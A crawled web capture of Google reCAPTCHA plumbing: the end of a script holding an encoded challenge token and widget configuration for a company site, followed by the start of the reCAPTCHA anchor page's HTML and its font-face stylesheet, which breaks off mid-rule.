TCkMKdAUYqA8OLw7wCwqgqZULCoFnCl8K4wrnDiMKUMsKxwrvCrcOUBEY7ShwzScKfV8KEw7rDvWzClDMmwr/CrsK5w7TDqyzCol/DqkrCjl7Dv34xw5RbwpZWw4EOwoXDuxk6w7B8w63CucORDMKaw7sdUMKUwrTDqmTChXtsaFFddcKbXxDCsMK7w7MiAyjCisKcDsOuCTtJwqEEa3Rkaz42wrV6Tzktw5s0w5Z7TMOaw7NufsOVw6zCl1NnbsOjwqLCssO6FcOoZsOYcVDDpMO/wrkOw4dVwoxOWcOmw79sw4jCv8K+NcKhLWrCu8Kyw5bDp8KBbcKDLcKGw54ZwrIkUQIZwp3DjMO5wrDCizHDmsOLw6d/woPDllPCmyBdCsOnwo7DnB1/I3PCnHYtGMKresK8IsKaF2TDnxJVw7HCj8OXPHPCizcdf8OpPcK5wqESTmLDng5LwrXCoSdUwoPCk0wYUcK3FMOiBnbCsMOJwqXCrQDDnmwOO8OLwoDDhsOZJWvCgcK2eMKCw55/[base64]/LMKrw6nDnsKnw6xxMCDDjSjDg8K5wqdmwqR/w4lVwp0Yw5EeJT7ClTVIWmcJN8KxUXXDjcK1IGHCuUs/YnNEw6wtwqbCmAcpwpwLMz3CmG9Fw7rDhiZwwrTCim3DmQhbKMOxw4vDoiVrwpDDq29vw7xpH8K9YcKKY8KABMKqIcK3H35uw5NMw6DDqyUHDwYywpHCmsKTEhtzwrPDr2ogwrsdwoTCiDHCn3rCsyLCmMO3F8O4w7lOw5FPw748fMO/w7TCukNeb8OcdUbDikvDisOZch/[base64]/MMOufFPCsXbDoMOganptwrTDrsOaw5Q9wpzCilIPEBdqw5LCjcKnScKnOMKuwrV/UWDDuRvCtkcqw69KNMOVw4nDoMKmdsKgZnzClMOLacOaecKHH0zCmcOJw4rCnxfDuVZvwqg2RMK7w50Hw7fCmcK0JBrCoMK9woQPGUEHw7cgPk13w4NjNMOCwp3Dh8OqSEAuDRvDhMKdw5zDkW/Cq8OIU8KuKz3DmsKLIXXCmylmOi1MZcKDwrLDksKtwrvDpzESJ8O3G17Cr0MlwqdJwrXCsMK+CzdyFsORSsKoag3Dty/CvsOTPXsvOHE6w5HDpEHDj2LCtDPDusO/YsKhIMKuwq/CjMOWOiBuwrXCscOfBCJowrvDpcOtwpbCq8ORZMKiVX9Yw744wpEQwqPDosO8wqAkBm/CsMKsw6RjZSMuwoAmM8KrUAjCh2xmUHNvw7BoW8OFWMKRw6ZWw4hREMKvYSB2wrlZwo7DksK7YWh+wpLCocKqwrnDoMOLO0bCoGEww47DsgYMYsKsC0lDSWDDgBXDlAhnw5MRGFZ1wrx4SsOUZRplw4PDti3DtsKrwp9VworDqMKBwo3CsTUTa8K/woHCtsKdYcKnbVzCjQvDi1HDu8OWcsKpw6sCwrPCsh8RwpR4wqXCqWAZw7fDhX7DncO3wo/Dr8K3HcKBW29Dw7rDrRA9DMK0wrEpwr54w6gPNjUBa8K1w551LCl+w7oUw43DiFoqesOQVzgmHmzCr3PDv2Bywpliw5LDncKxOMKOfixVUcOoOsO7woEAwrJEGxzDiQJwP8KfVTrCiS/Dv8OiwrcoR8KsTsOaw5h1wpNxw6PDvTdaw7M8wqFqbcK+KFgKw6nCksKTczfDisO/wopAwrdQw54icV3Ci2nDonPDgiAhNx1eT8KlLMKzw6oXcBDDksKqw6XCmMKUC2fDsznCk8OmK8OwOyjCqcKew5osw50dw7bDqUA3w6/CoBTCn8Krwo5OERl3w5YpwqTCicOtdj3CkRnCrsKxY8OsAWoQwovDrjjDhQYDXcK+w4JNRsO2WA58w4c4b8O4cMKbIMOdF2YnwocOwoHDtcO6w77DqcOxwrUXwonDgcOPWMKVecKUMGPCjTrCk13CkCs4wpLCksKKw60swrbCq8K0F8O9wrJsw6vCvcK6w6/DuMKswoLDqH7DlDXDuVtKKMK6IsO6chd7w49UwopPwrDDu8OGLjPDqFpsH8OSKQXDskMGBMOVw5rChsKjw4bDj8OtI0XCusKnw58jwpPDmWDDq2w/wrHDmCwiwq3DnsO0QcKIwpTDk8K8OTolwqLCu08kBsOVwpIVZ8ODw5MfQEh7I8KaacOrYlLDlj0uwolxw4nDlMKtwowkFsOYw5/[base64]/CrsOBw4BrwqoqwpZQanTDocKSw4/[base64]/DhnbCmQ3ClMO9wp3Ci8K0LcKUwoRlwpItM1VpQ1VuwpFaw5vDuHLDosOGwo7ClMKVwoTDjMKbX1tyTjIWAVt/H03DhcKWwpkjw6h5GcKjT8Omw5vCs8O+I8K5wp/Ck20gCMOHF0rCtl4gw6DDpgjCqTo0ccOzw5ciw5XCvWtBMQXDlMKKwpYZEsK+w7XDscKHeMK/wqAhbx/[base64]/[base64]/Cp25EU8K5F2hkX8KPw4JxwpJkG2vDjyx/wr1sw6vCvsKLw6wgIcOlwo3Cr8OzBE/CuMKrw4Afw45yw50fIsKEw4J3w5FfFgLDgzbCkMKQw6cBw6Aiw5/Co8KJI8KIQQzCpcOXXMO/fn/ClMKIUwjDmk5OPx7DuRzDvEwBWsO7JsK4wr7Dp8KfZcKvwq8Dw6scVWg3wo8bw5rCgcK2IcKBw7plwqMrN8OAwqPCrcOVw6oESMOQwrl+wq3Csx/CmMKzw7vDgcO9w7dCK8KxQsKQwqjDgjbCh8K0w7IhMhZTYEbCqMO/EmQyNMOZSDTCjsOVwrzCqCobw6XCmwTCuV3CmUdQLsKXwqLCs0tyw4/CpzJfwoDCkn7CmsOODGAhw4DCjcKQw5PDkHTCmsONPsOWUy4IODlzV8OIwoLDlAd+fgTDqMOywrXDosK8R8OXw6NTS2PCnsOkTRdFwrzCg8Ozw6Z1w5gFwp7CjcKmDAI4ScKTRcO1w5/Cq8KKUMK8w6N9CMKewpHCjQZBKcOOWsOTGsKnI8K5d3fDp8O9agZLEyIVwoEMIkJpOsOAwqR5VDAfw58mw63CgijDiF8Lw5hgdmnCi8K7woVsCMOLw4lywrjDhnHDoAJQBQTCkcOrNMKhPnLDuE7DimMow6rCuUloNsKuwqhjXG3Dg8O3wpjDscOFw6/CqcOXTsOeEMOjfMObdcKcwppBfsOwdjMbwqnDul/DnsKsaMOPw545fsOcYcOpw61bw7EYw5/CgsKNQw3DpCLCsjMHwrHCvHnCm8OTTcOYwps/[base64]/DjcKyJ8OxbsOhRh/CssO+JVvCpMOFOCdwwrc3VC88wpd6w5MhDMOOw40Yw4vCm8OOwoAZQEzCpnQpDnzDllnDp8KDw4TDrsKRJcOKwp/Dg25hw6QdbcKyw4FeQ1/[base64]/AMOrMlXCswHDr1lIacKPWGXCiDBrWcKVB8KZwofCgR3Du2EhwpATwotzw4tkw6fDoMOAw43DosK9TDfDmHkocyJ/FxILwrZ5woIjwrVmw5ViIj3CuxLCscOxwpwRw4Elw5DCu2oxw5TDrwHDn8KSwoDCnG/DoQ3ChMOoNwZdA8Onw5VdwrbCl8OywrMrwqA8w6kVXsOLwr3DhsOTJGLCqsK0wrVqw7nCihIkw4nDucKCDmIzdxnCphF3QMOiCHrCo8K0w7/ChRXCh8KLwpLCucKGw4EKfsKvNMK6CcOtwozDgm5QwpRgwr/CoUstMsK/NMOUIz3Do3kVF8OGwq/DqMOOSXMBIkbCiHjCoXjCgWYRHcOHbMOQdHjCrkXDhyDDtHHDisOhfsOSwqrDocOiwqVrNQ3DkMOBLMKsw5/DoMK6EsK7Fg1xZGbDicOfKcO/GnIkw59Hw5HDjmkvw6nDh8Otw64ywp13Um03HV9Uwq9HwqzChVodUsK1w4rCgy00Ix3DiDNuDcOKS8OudB3DqcO3wp40AcKYPAl7w4Akw43Ds8OXCzfDrWLDr8KtRksgw7/Cp8KBw7jCi8OGw6vDrHckwprDmBDChcOlR2N7Znoow5fCq8OCw7DCqcKkw4wrVQhYV2USwozCnlDDqFrCrsKgw5TDg8KtclTDmWfCvsOyw4HDh8Ksw5skSRrCiRdIGT/CscOzH2XCnVDCt8OewrHCuEo9cQY2w6HDoXPCmxdLOFZ4w4XDqxBgSw48PcKrV8OnPi3DgcKCRsOFw68KZm1kwrvCpMOYfMK4BCVWRMOPw67CoxXCvEk9wpnDm8OUw5nCp8Olw5rCq8KCwqkmw7nCu8KwIcKuwq/CkhBiwoZ4SUzCjsK/w5/DtsK8O8OuYFrDu8OdXT3DmELDqMK7w48sE8K8w73DknLCs8OVaUN3CMKMccOdwqjDu8KpwpEKwrTDnEAcw5jCqMKtw6tcCcOmCsKoYHrCrMOfKsKQw7AFO2s3QMKpw7ZBwr9bFsKUc8KtwrDDg1bClsO2L8Klbn/[base64]/DsC9Lw6bDg8ObwqMUSA7Cq3g1w7HDkXfDsWPDr8KMMMKFLcK/wq/CuMOZwpLCiMKMecK0woTDt8Kuw6J2w7tGNg0kSTc7VsOWeH3DlcKvWsKIw6x/KS9rwoNcKMOCAsKaRcObwoYFwpdBRcO0wrV9YcKZwoY+woxYecKjAsOiGcOtHWBXwrfCsmHDvcKWwqzDjsKJW8KwSncSH1ULblxywpseHVrDssO3wpUVKj8Yw5ACJEfCocOWw43DpmPCkcOoYsOwH8KbwogEQsOJV3gdaUsFXT/DgAzDr8KuecO4w5rCvcKiXSXDpMK6ZyfDo8KKNwN7A8KeVsO+wqLDmDPDgcKpw4fDmMOgwo7DpWNQdx8Owp9mcW3Dr8OBw6olw4h5w6IGwpfCsMK+BBt+w4V/w6bDtn/Cn8OTbcOvMsOwwrHCmMKPbVgiwoohSlYNWsKTw5fCmybDkMOQwosdTsKnI0w6w7DDnnTDoBnChE/[base64]/[base64]/EwxcQsOawpVPwpfDpcOLwpfDlVPCr8OHTTI8ScOGMBx8BwYaD0LDlWZCwqDCkW8ABMKWCMOVw5vCoG/Cl0QDwqMvZ8O8Dw5Qwr59E0LDp8KYw452wp8DSEDDu14jXcKrw5NHLMOYNkzCncOiwq/DpyXDkcOkwr1Lwr1EGsO4TMK4w6/CqMKDSifDn8Omw6HCl8KRFCLCqgnDsjt/wpYHwoLCvsOlURrDnBDCjcOLKnbCjcO9wodIDsK7w5Y4w6QoGQx+SsKRKzvCs8O/w6J2w4zCp8KUw6JSAxvDhFjCvhYuw405wq4uMwQkwoNtejHDvDEnw4zDucK5Tj1HwpZ3w6ESwrjDrDbCihrCmsOEw6/DtsKBJRNmWMKtw7PDp3jDpCI6AMOXWcOBw6oVQsOLwobClsK6woLDv8KyIytoNATDtQbDr8Omwp3CiVYdw6LDkMKdCV/DncOMecOlO8OMwpXDpi7CsQRgaXfCi0Qawp/[base64]/CtDjChMOeCDJYIVvDp8KxTzc/w4TDo0jCvMOKw71mGQ0hwqQlG8O/[base64]/ChiHDncO2ZVfDs8OUHsK0SVfDszNrwpAMB8Kiw7vCuMODw6lrwo9wwqoTTxrDrWfCuCMTw4/Dn8OhYMOidwI+w404wp/DuMKowrXCssKnw6PCrsKNwq50w4YeAiU1wpAnacKNw6bDlQ5rEhcQU8OuwqbDicOBHV/DuE/Digp/FsKlw6nDj8KKwrvCuEc6wqzCrMOCecObw7IGPCPCrMO6YQ8Gw5zCrDnDoCNxwqs4CWxhcH/DvkHChcKlGi3DqsKZwrksX8OFwobDucOkw5zDhMKZwpbCkn/Dg1/DoMO9T1/[base64]/[base64]/e0DCqSfCn8Ktw7DCu3c8w6Y+f8Ouw6LCp8KTw4DCi8KSBsOcH8Kjw5HDjMO1w4TDnwTCsRw1w5LCmVDCh1xfw4HCvRNew4jDpERqwq7ChmDDuUnDjMKSGMORSsK9csOqw5w5woPDjVHCssOywqYxw6ksBSNPwp9OFlBTw6onwp5Ow6sKw5LChsOaUsOQwo/DlsKkK8O5DXBfEcKsEznDmWvDqjnCrMOLKMOrC8OiwrkQw6zCjGzCmMO+w7/[base64]/w7NsQsKZJcKDwo0Rw77CkcOCHRRpNT/CksORwo/DlMOCwpPDlsObwppAPGrDiMOPUsOqw4PCkQFKUMKjw6QKAWvCt8OhwpvDtTXDn8O0MzTDizXCjG5Pc8KXHDrDnsOxw50uwpzDt2w7B24TF8OTwpwJS8KOw60aWn/Co8KyYmrDtsOKw655wo7DhMKNw54OYmwCw6jCsh1zw6BEfhcAw6zDucKPw4HDhMO8wq4Aw4HCgTAlw6HCisKUUMK2w7BgesKYXCXCmyPCpMOtw4rDv10cNMKow4BTKlgEUFvDh8OsaWXDmMKjwqtUw4ELU3TDgEUowr/DrMKkw6/CscKkw4d4W3kjAUIgfyXCucOxBBx+w43DghzChG8hwrQ1wrscwqvDm8Orw6AHw4XChMO5wojDmBXDhRPDgjBowqVrYE/Do8OhwpXCjsOEw7rDmMOmY8K6KMKAw4zCvEjCj8KowpxOwqLCgXdOw5bDi8K9BjNewqzCvg7DhA/ChcOkwrrCr31KwrJewqfCmMOyK8KSYcKLVn1IKRlEV8Kkw4pDw69aYRMRQsO3cGRVDELCviUlCsOjOg99AMKoCijChHDCqiMew6ZewozCrcOsw4xFwrPDhyMJNUZhw4jCmcO7w6zCphzCmSnCj8Kzw7ZkwrnCkShzw7vCkSPDo8O5w6/[base64]/DusOybWw0wp3DkcKxwoYUSmXDk8KyYE/[base64]/wpwbXy7DhQfCrXEbw64+wo8JIznCscKSwp3Cp8OMDmrDoTXCkcK1wq3ChxB6w6TDosKXNsKRTsO/wrzDt3V1wonCpTnDrcOCwofDjcKEIcKUByoqw7PCi31uwqYZw7FIMU5Zc3PDhcOGwoRKDRgMw7jCui3DvD3DgToTHG18CiAPwq5qw6nCksO8wrXCicKpR8OUw5k9wo0Zwr8Dwo/DkMOJwrTDksOkKcKbDjQhFUxqUcOHw4dGwqA0wqsrw6PCix4OP1cPSMKtOcKHbA7CusKJdkxqwq/ChMKUwrfCnGrChnHCvsOxw4zCmsKQw40uwovDqMOew4nCtjxoKsKIwpDDmMKJw6cHYcOcw4zCg8OOwqYZLMO8NC7Ci1Alwr7Cm8KHJWPDi2dEwqZbdCAGUUPClcKeYCEVwo1KwoEiZDJWdRY/[base64]/[base64]/[base64]/[base64]/Dr8O+w4pYw49MIsOkw7Yyw6HCmsKtOHfDsMOaZMKcGsOmw4TDtMOyw4nCqgPDijAgAzfCsDxmJ0XCusK6w74uwpHDicKdwpLDmy4YwpkQEHTCuSg/[base64]/CisKfwonDn8KSfXjDlMKdw5JAXhE2wpg+C8O4N8K7C8KHwpBLwojDmcOHwqFUVMK8wpTDki07wo3DjsOTQMKswo80acO3WMKTAMOvYMOQw4bDhkvDqMK6B8K0WhjCrFvDlk8gwoBSw5/[base64]/CgMOkHMKTw4jCuMOTw6hFLxB8FBc6YTshw7rDosOQwrfDrkgBRwI3w5bCnzhEXcO4cWZdXsK+CVAycAjCvMOlwoohPXTDtErDlWDDvMO+BsOqw783a8Ofw6LDpGXDlR3CpwTCvMKLEGZjwpVZwojDpELDiRlYw5NldzR9IcKlKsKuw7TCu8OhOXHDl8K4OcO/wrIXD8Krw6Mow5/DvUYHAcKNIxMQWcO6w5BAw7HCnnrCmkomdErDq8K5w4dawqbChFnCg8KtwrpTwr9ZIjfDsxNvwpPCtsKiEMK2w6lOw4lVWcOPVXJuw6jClQTDoMOzw6p2dhkrJXbCkEbDqTQBwpbCnDjCscOKHF/CocKLDDnCi8OdUmkSw4vCpcOewqnDhsKnEFtfF8Kew4ZRaQonwp5+FMKZeMOjw5ErUcOwKCEJB8OKYcK8wobCpsO7w5t0ccKfJhnDkcOkJBjCp8OkwqXCsWzCh8O+KlB0FcO3w6DDjHQXw6TCv8OAVMO/w59dDsKpSG7CoMKJwrTChj/ClDQwwp4XR2pWwoDChx5+w4tgw6DCocKHw4fDnMOhVWo8woFJwpRbF8KtTFzCni/CqipBw63CnsKbGMKkRFJKw6ltwpvCpTJIWUInfCAOwrjDnsKufcKKwpPCksKFCzMmKG9mF3PDvSDDjMOFb1LChMOhHsO2S8Ogw7Qyw7sXw5HCo0l/[base64]/woPDiMO7wrpSw5rCm2FZDsKDf8KbwrgOw5DCosOdwobCn8KCw6fCucKfcm/CiCByYsOdNWhjc8O6O8K+woDDpsOiY03CkFjDhQ7CsgtOwodrw4gCP8OqwobDskYnAEMgw6FxJwdjwqvChAVHw5c/wp9VwoNoD8OiVmk9wrfDql/Cn8O6w6vCr8KKwpVFMHfCmUYiw7fClsO1wos2wrIBwonDtz/Dh1fCmMO5WsK7wq4UYxgof8OMTcKpQ3hCb3tAWcOMF8OgVMKOw4BpDEFSwrvCsMOoVcOxQsOqwrbDq8Ogw5zCqFfDgCkadcO+WMKyP8O/EcO4BMKLw4QBwrxUwqXDh8Okfj51ccK6w7LClCvDuQpdD8KZJBM7PlPDi2kzDWXDt33DqcOsw6vDlH5cwqDDuHAzQQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z\x22,0,null,null,null,1,[2,16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://belmontmedtech.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en-GB/policies/privacy/\x22,\x22https://www.google.com/intl/en-GB/policies/terms/\x22],\x22ylvNDs+5N6BcLgNfidLc+jNy6KKy5Ap9QpT1w5sj2LA\\u003d\x22,0,0,null,1,1769155337292,0,0,[214,187,16,166],null,[119,223],\x22RC-B7A-mvbiz5jHaA\x22,null,null,null,null,null,\x220dAFcWeA6PwvSC-3hreFEtYVoDyq1rGnqqI1qfRQJt3SMp-93zed8KWnO216DylBD70ujRgKRgN7mmuPHduHvQ9rgXym55Vme7Sg\x22,1769238137408]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z&co=aHR0cHM6Ly9iZWxtb250bWVkdGVjaC5jb206NDQz&hl=en-GB&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=fm9oh3534d8q
body_size: 49155
content:
<!DOCTYPE HTML><html dir="ltr" lang="en-GB"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, 